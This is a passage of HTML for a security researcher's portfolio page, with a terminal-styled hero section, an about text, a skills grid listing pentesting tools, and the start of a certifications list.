



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="sudobyter - Pentester & Bug Bounty Hunter Portfolio">
    <meta name="referrer" content="strict-origin-when-cross-origin">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self'; frame-ancestors 'none';">
    <title>sudobyter | Pentester & Bug Bounty Hunter</title>
    <link rel="icon" type="image/svg+xml" href="img/svg/favicon.svg">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Boot Overlay -->
    <div class="boot-overlay" id="boot-overlay" aria-hidden="true">
        <pre class="boot-log" id="boot-log"></pre>
    </div>

    <!-- Matrix Rain Canvas -->
    <canvas id="matrix-canvas" aria-hidden="true"></canvas>

    <!-- Crosshair Reticle Cursor -->
    <div class="reticle" id="reticle" aria-hidden="true"></div>

    <!-- Navigation -->
    <nav class="navbar" id="navbar">
        <div class="nav-container">
            <a href="#" class="nav-logo">
                <span class="logo-bracket">[</span>sudobyter<span class="logo-bracket">]</span>
            </a>
            <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
                <span class="hamburger"></span>
            </button>
            <ul class="nav-menu" id="nav-menu">
                <li><a href="#about" class="nav-link">About</a></li>
                <li><a href="#skills" class="nav-link">Skills</a></li>
                <li><a href="#certifications" class="nav-link">Certifications</a></li>
                <li><a href="#projects" class="nav-link">Projects</a></li>
                <li><a href="#smarter" class="nav-link">Smarter</a></li>
                <li><a href="#blog" class="nav-link">Blog</a></li>
                <li><a href="#contact" class="nav-link">Contact</a></li>
            </ul>
        </div>
    </nav>

    <!-- Hero Section -->
    <section class="hero" id="hero">
        <div class="hero-content">
            <div class="terminal-window">
                <div class="terminal-header">
                    <span class="terminal-dot red"></span>
                    <span class="terminal-dot yellow"></span>
                    <span class="terminal-dot green"></span>
                    <span class="terminal-title">~/sudobyter</span>
                </div>
                <div class="terminal-body">
                    <p class="terminal-line">
                        <span class="prompt">$</span> whoami
                    </p>
                    <h1 class="hero-title">
                        <span class="glitch typing-text" id="typing-text" data-text=""></span><span class="cursor">_</span>
                    </h1>
                    <p class="terminal-line">
                        <span class="prompt">$</span> cat role.txt
                    </p>
                    <p class="hero-subtitle">Pentester <span class="separator">|</span> Bug Bounty Hunter <span class="separator">|</span> Threat Hunter</p>
                    <p class="terminal-line">
                        <span class="prompt">$</span> echo $MISSION
                    </p>
                    <p class="hero-description">Breaking things to make them secure.</p>

                    <!-- Interactive terminal -->
                    <div class="live-terminal" id="live-terminal">
                        <span class="prompt-user">root</span><span class="prompt-at">@</span><span class="prompt-host">sudobyter</span><span class="prompt-path">:~</span><span class="prompt-sign">$</span>
                        <input type="text" id="term-input" autocomplete="off" spellcheck="false" aria-label="Interactive terminal (try: help)" placeholder="type 'help' and press enter…">
                    </div>
                    <div class="terminal-output-log" id="term-log" aria-live="polite"></div>
                </div>
            </div>
            <div class="hero-links">
                <a href="https://github.com/sudobyter-hub" target="_blank" rel="noopener noreferrer" class="social-link" aria-label="GitHub">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 0C5.37 0 0 5.37 0 12c0 5.31 3.435 9.795 8.205 11.385.6.105.825-.255.825-.57 0-.285-.015-1.23-.015-2.235-3.015.555-3.795-.735-4.035-1.41-.135-.345-.72-1.41-1.23-1.695-.42-.225-1.02-.78-.015-.795.945-.015 1.62.87 1.845 1.23 1.08 1.815 2.805 1.305 3.495.99.105-.78.42-1.305.765-1.605-2.67-.3-5.46-1.335-5.46-5.925 0-1.305.465-2.385 1.23-3.225-.12-.3-.54-1.53.12-3.18 0 0 1.005-.315 3.3 1.23.96-.27 1.98-.405 3-.405s2.04.135 3 .405c2.295-1.56 3.3-1.23 3.3-1.23.66 1.65.24 2.88.12 3.18.765.84 1.23 1.905 1.23 3.225 0 4.605-2.805 5.625-5.475 5.925.435.375.81 1.095.81 2.22 0 1.605-.015 2.895-.015 3.3 0 .315.225.69.825.57A12.02 12.02 0 0024 12c0-6.63-5.37-12-12-12z"/></svg>
                </a>
                <a href="https://twitter.com/aliwaleedhum" target="_blank" rel="noopener noreferrer" class="social-link" aria-label="Twitter">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg>
                </a>
                <a href="https://hackerone.com/sudobyter" target="_blank" rel="noopener noreferrer" class="social-link" aria-label="HackerOne">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M7.207 0c-.4836 0-.8774.1407-1.1823.4228-.3044.2826-.4583.6674-.4583 1.1536v20.8472c0 .4862.1539.871.4583 1.1536.3049.2821.6987.4228 1.1823.4228.4836 0 .8774-.1407 1.1823-.4228.3044-.2826.4583-.6674.4583-1.1536V1.5765c0-.4862-.1539-.871-.4583-1.1537C8.0844.1407 7.6906 0 7.207 0zm9.5765 5.507c-.4836 0-.8774.1407-1.1823.4228-.3044.2826-.4583.6674-.4583 1.1536v11.8281c0 .4862.1539.871.4583 1.1536.3049.2821.6987.4228 1.1823.4228.4836 0 .8774-.1407 1.1823-.4228.3044-.2826.4583-.6674.4583-1.1536V7.0834c0-.4862-.1539-.871-.4583-1.1536-.3049-.2821-.6987-.4228-1.1823-.4228z"/></svg>
                </a>
                <a href="https://linkedin.com/in/aliwaleedhum" target="_blank" rel="noopener noreferrer" class="social-link" aria-label="LinkedIn">
                    <svg viewBox="0 0 24 24" fill="currentColor"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 01-2.063-2.065 2.064 2.064 0 112.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
                </a>
            </div>
            <a href="#about" class="scroll-indicator" aria-label="Scroll to about section">
                <span class="scroll-arrow"></span>
            </a>
        </div>
    </section>

    <!-- About Section -->
    <section class="section about" id="about">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> About</h2>
            <div class="about-content">
                <div class="profile-image-container">
                    <img src="img/profile.png" alt="sudobyter profile photo" class="profile-image">
                </div>
                <div class="terminal-card">
                    <div class="terminal-header">
                        <span class="terminal-dot red"></span>
                        <span class="terminal-dot yellow"></span>
                        <span class="terminal-dot green"></span>
                        <span class="terminal-title">about.sh</span>
                    </div>
                    <div class="terminal-body">
                        <p class="terminal-output">
                            I'm a security researcher passionate about finding vulnerabilities
                            and helping organizations strengthen their defenses. With a focus
                            on web application security and network penetration testing, I
                            spend my time hunting bugs and breaking things—ethically.
                        </p>
                        <br>
                        <p class="terminal-line"><span class="prompt">$</span> cat focus_areas.txt</p>
                        <ul class="focus-list">
                            <li><span class="bullet">→</span> Web Application Security</li>
                            <li><span class="bullet">→</span> API Security Testing</li>
                            <li><span class="bullet">→</span> Network Penetration Testing</li>
                            <li><span class="bullet">→</span> Cloud Security Assessment</li>
                            <li><span class="bullet">→</span> Vulnerability Research</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Skills Section -->
    <section class="section skills" id="skills">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> Skills</h2>
            <div class="skills-grid">
                <div class="skill-category">
                    <h3 class="skill-category-title">
                        <span class="category-icon">⚔️</span> Offensive Security
                    </h3>
                    <div class="skill-tags">
                        <span class="skill-tag">Web App Pentesting</span>
                        <span class="skill-tag">Network Pentesting</span>
                        <span class="skill-tag">API Security</span>
                        <span class="skill-tag">OWASP Top 10</span>
                        <span class="skill-tag">Social Engineering</span>
                        <span class="skill-tag">Red Teaming</span>
                    </div>
                </div>
                <div class="skill-category">
                    <h3 class="skill-category-title">
                        <span class="category-icon">🛠️</span> Tools & Frameworks
                    </h3>
                    <div class="skill-tags">
                        <span class="skill-tag">Burp Suite</span>
                        <span class="skill-tag">Nmap</span>
                        <span class="skill-tag">Metasploit</span>
                        <span class="skill-tag">SQLMap</span>
                        <span class="skill-tag">Wireshark</span>
                        <span class="skill-tag">Nuclei</span>
                        <span class="skill-tag">ffuf</span>
                        <span class="skill-tag">Gobuster</span>
                    </div>
                </div>
                <div class="skill-category">
                    <h3 class="skill-category-title">
                        <span class="category-icon">💻</span> Programming
                    </h3>
                    <div class="skill-tags">
                        <span class="skill-tag">Python</span>
                        <span class="skill-tag">Bash</span>
                        <span class="skill-tag">JavaScript</span>
                        <span class="skill-tag">Go</span>
                        <span class="skill-tag">SQL</span>
                    </div>
                </div>
                <div class="skill-category">
                    <h3 class="skill-category-title">
                        <span class="category-icon">☁️</span> Platforms
                    </h3>
                    <div class="skill-tags">
                        <span class="skill-tag">Linux</span>
                        <span class="skill-tag">AWS</span>
                        <span class="skill-tag">Docker</span>
                        <span class="skill-tag">Kubernetes</span>
                        <span class="skill-tag">Active Directory</span>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Certifications Section -->
    <section class="section certifications" id="certifications">
        <div class="container">
            <h2 class="section-title"><span class="title-prefix">#</span> Certifications</h2>
            <p class="section-intro">
                <span class="prompt">$</span> ls ~/certs/
            </p>
            <div class="certs-grid">
                <div class="cert-card">
                    <div class="cert-logo">
                        <img src="img/certs/ejpt.svg" alt="eJPT official badge" loading="lazy" decoding="async">
                    </div>
                    <div class="cert-info">
                        <h3 class="cert-name">eJPT</h3>
                        <p class="cert-full">eLearnSecurity Junior Penetration Tester</p>
                        <span class="cert-issuer">INE Security</span>
                    </div>
                </div>
                <div class="cert-card">
                    <div class="cert-logo">
